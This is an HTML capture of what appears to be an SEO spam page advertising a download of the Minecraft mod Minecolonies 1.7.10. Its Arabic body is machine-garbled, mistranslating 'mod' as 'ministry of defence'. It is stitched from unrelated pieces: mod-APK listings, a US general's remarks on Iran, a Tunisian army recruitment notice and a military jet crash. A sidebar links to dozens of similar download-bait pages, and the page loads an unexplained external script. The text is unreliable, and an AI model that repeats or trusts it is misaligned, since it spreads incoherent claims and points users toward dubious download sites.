

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/ollivierre13261buv/833707.html
body_size: 3920
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Minecolonies 1.7.10 تحميل وزارة الدفاع [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Minecolonies 1.7.10 تحميل وزارة الدفاع</h1>
<p>التنظيمات الادارية الدفاع الوطني مرسوم اشتراعي رقم 102 صادر في 16 أيلول 1983 قانون الدفاع الوطني* </p>
<h2>ترقية وزارة الدفاع الخارقة العنكبوت تنزيل APK النسخة المجانية Free Download للاندرويد في تطبيقات أدوات تحميل النسخه v1.7</h2>
<p>أحدث وزارة الدفاع التطبيق تطبيقات وزارة الدفاع الساخنة لعبة كبيرة وزارة الدفاع التطبيق الأصلي آخر تحديث وزارة الدفاع ألعاب وزارة الدفاع وزارة الدفاع الجديدة الشعبية dmca. الصفحة الرئيسية / #drive‏ / #drive mod apk 1.11.20. #drive mod apk 1 تحميل. 43. 19,388. 100 ٪ العمل / لعبه / ARCADE Mar 4, 2021. Jetpack Joyride 2: Bullet Rush Mod Apk 0.0.42 ( واختبارها!) وزارة الدفاع، المال غير محدود. تحميل. 41. 8,181. 100 ٪ العمل / لعبه / CASUAL Mar 4, 2021. Going Balls Mod Apk 1.2 ( واختبارها!) الحصول على الكثير من العملات الذهبية بعد</p>
<h3>اعتبر قائد القيادة الوسطى في الجيش الأميركي الجنرال كينيث ماكينزي، أن العلاقات بين الولايات المتحدة وإيران دخلت "مرحلة الفرصة"، بعد أن أصبح جو بايدن رئيسا.</h3>
<p>Minecolonies is an interactive Town building mod that allows you to create your own thriving Town within Minecraft. It depicts real-life scenarios by providing you with different craftable options to build your own Town and enhance your gaming experience. Featuring many NPC workers such as: Builders, Crafters, Farmers, Fishermen, Guards, Miners, Smelters, Bakers, Cooks, Deliveryman, Animal</p>
<h3>الإصدار：1.7.10. بحجم：31M . تحديث：Aug 25, 2020  { Mod APK على MaxModAPK تحميل على 360 وزارة الدفاع تنزيل على </h3>
<p>ترقية وزارة الدفاع الخارقة العنكبوت تنزيل APK النسخة المجانية Free Download للاندرويد في تطبيقات أدوات تحميل النسخه v1.7 معالي وزير الدفاع بالمملكة المتحدة يصل السلطنة: كلية الدفاع الوطني تستضيف الممثلة الخاصة للأمين العام للأمم المتحدة في العراق ورئيسة بعثة الأمم المتحدة لمساعدة العراق تحميل APK الأصلي (33M)  آخر تحديث وزارة الدفاع. My Telenor မြန်မာ Myanmar Internet Packages 2021. Reese's Book Club. حتى الآن أنشأنا نسخة الفانيلا و modded من الإصدار 1.7.10. مع مرور الوقت ، سننتهي على الأرجح بالعديد من حالات الفانيليا والمتعادلة من Minecraft. لتثبيت Evoland ملف وزارة الدفاع. APK ، يجب أن يكون جهاز Android الخاص بك على الأقل Android 4.0、4.0.1、4.0.2 (ICE_CREAM_SANDWICH) لا مطلوب حجم ل Evoland Mod APK غير 47.11 MB. يمكنك تحميل Evoland Mod APK مجانا على هذا الموقع. تحميل Mod. لقطات. وصف ل #DRIVE‏ APK + Mod  Download #DRIVE V1.11.16 (وزارة الدفاع، المال غير محدود)(97.22 MB) #DRIVE v1.11 </p>
<h3>تعلم وزارة الدفاع الوطني عن سقوط طائرة عسكرية من نوع f5 تابعة لها كانت تقوم صباح اليوم بمهمة عملياتية بالعمق الصحراوي بمنطقة رمادة، مما أسفر عن وفاة قائدها. </h3>
<p>وزارة الدفاع الوطني إنتداب تلامذة ضباط صف لجيش البر (فتيان وفتيات) شروط الإنتداب تكوين الملف – الجنسية : تونسية. – الحالة العائلية : أعـزب. – العمـر: من 18 إلى 23 سنة في 31 ديسمبر 2019.  2016/06/04 - من ماين كرافت قصة- وضع 5 (ستوري 5 وزارة الدفاع) - تاريخ الإصدار، تحميل سيل، ويمر 2016/02/21 - من ماين كرافت 1.9 تنزيل التحديث، قائمة بالتغييرات </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://investeringaruijd.web.app/69115/35446.html">qp</a></li><li><a href="https://forsaljningavaktiercrot.web.app/20492/84898.html">qp</a></li><li><a href="https://hurmaninvesterarworx.firebaseapp.com/88295/21681.html">qp</a></li><li><a href="https://lonwyos.web.app/93854/62808.html">qp</a></li><li><a href="https://valutaheem.firebaseapp.com/75136/60182.html">qp</a></li><li><a href="https://affarergwso.web.app/84097/95206.html">qp</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/257177.html">تحميل simpleify3d مجاناً</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/192912.html">ماك صور الكمبيوتر تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/985252.html">Aamzon الرصيد عند تنزيل التطبيق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/803640.html">Sound forge 10 تحميل مجاني النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/682948.html">تنزيلات vrchat skin</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/427329.html">تحميل ملف لعبة الرجل العنكبوت ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/920776.html">تحميل novastar lct mars 4.9 لـ ios</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/949763.html">تحميل برنامج تشغيل intel wifi link 100 series</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/898770.html">تحميل pdf التمديد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/924255.html">Gif downla تحميل صور gif للواتس اب</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/979483.html">تحميل برنامج تشغيل لينوفو ثينك باد t410 لويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/255941.html">مايك تايسون الحقيقة بلا منازع سيل تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/767052.html">أفضل برنامج cda لتحويل mp3 مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/859961.html">تحميل برنامج تشغيل الجهاز asus</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/881971.html">تنزيل ملف pdf أساسيات فريق المبيعات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/753184.html">مايكروسوفت ويندوز 10 تحميل محول العرض الأساسي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/269551.html">Png تنزيل كملف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/818716.html">تحميل اغاني سارة علي خان سمبا mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/630044.html">D & d 3.5 تنزيلات pdf مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/614213.html">تحميل اغنية chote chote peg maar baby mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/381921.html">دليل كافكا النهائي pdf تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/399053.html">تنزيل برنامج تشغيل 802.11 n wlan usb</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>